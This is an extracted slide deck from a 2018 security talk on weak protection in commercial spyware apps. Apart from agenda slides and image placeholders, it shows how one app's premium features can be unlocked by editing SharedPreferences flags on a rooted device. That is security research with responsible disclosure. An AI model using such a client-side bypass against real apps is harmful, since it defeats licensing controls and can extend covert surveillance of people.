# team [SIK]



# Little Brother is watching - we know all your secrets!



*With the help of:* 

*Alexander Traud, Benedikt Hiemenz, Daniel Hitzel, Julien Hachenberger, Julius Näumann, Kevin Steinbach, Michael Tröger, Philipp Roskosch, Sebald Ziegler*

VB 2018, October 4th 2018

#### **Who are we?**

#### **Siegfried Steven**

- Head of department Secure Software Engineering
- PhD, M.Sc., B.Sc. in computer science
- Static and dynamic code analysis
- Founder of @TeamSIK and @CodeInspect

- Deputy head of Secure Software Engineering
- PhD, M.Sc., M.Sc., B.Sc. in CS & IT Sec.
- Code and data flow analysis
- Ethical hacker



#### **Agenda**

- Motivation
- Background Information
- Client-Side Authorization
- Client-Side and Communication Vulnerabilities
- Server-Side Vulnerabilities
- § Sideloading-Malware
- Responsible Disclosure Process
- Summary



#### **Agenda**

#### ■ **Motivation**

- Background Information
- Client-Side Authorization
- Client-Side and Communication Vulnerabilities
- Server-Side Vulnerabilities
- § Sideloading-Malware
- Responsible Disclosure Process
- Summary



#### **Surveillance - Now**



Spyware/RAT

#### Benign Reasons?





#### **Surveillance - Now**



Benign Reasons?



Friends



# **Good vs. Bad**



Spyware/RAT



Friends







#### Google Play Store

#### **Commercial spyware**

Any application that transmits sensitive information off the device without user consent and does not display a persistent notification that this is happening.

Commercial spyware apps transmit data to a party other than the PHA provider. Legitimate forms of these apps can be used by parents to track their children. However, these apps can be used to track a person (a spouse, for example) without their knowledge or permission if a persistent notification is not displayed while the data is being transmitted.



# **How well is the collected data protected?**







Fraunhofer SIT

#### **Agenda**

■ Motivation

#### § **Background Information**

- Client-Side Authorization
- Client-Side and Communication Vulnerabilities
- Server-Side Vulnerabilities
- § Sideloading-Malware
- Responsible Disclosure Process
- Summary



#### **How does it work? – Very simple**



Fraunhofer **SIT** 

#### **Agenda**

- Motivation
- Background Information
- § **Client-Side Authorization**
- Client-Side and Communication Vulnerabilities
- Server-Side Vulnerabilities
- § Sideloading-Malware
- Responsible Disclosure Process
- Summary











```
boolean removeAd = SharedPref.getBoolean("l_ads", false)
if(removeAd) {
  this.setVisibility(View.GONE);
} else {
  ...
}
```






```
boolean removeAd = SharedPref.getBoolean("l_ads", false)
if(removeAd) {
  this.setVisibility(View.GONE);
} else {
  ...
}
```
/data/data/com.bettertomorrowapps.spyyourlovefree/ shared\_prefs/loveMonitoring.xml

```
<boolean name="l_location_full" value="false" />
<boolean name="l_fb_full" value="false" />
<boolean name="l_loc" value="false" />
<boolean name="l_sms" value="false" />
<boolean name="l_ads" value="false" />
<boolean name="l_sms_full" value="false" />
<boolean name="l_call" value="false" />
<boolean name="l_fb" value="false" />
```




#### **SharedPreferences Backup/Restore**

- Rooted device:
	- $\blacksquare$  copy loveMonitoring.xml from app folder to pc
	- modify file, set false to true
	- copy back and overwrite orig. file with modified file
- Unrooted device:





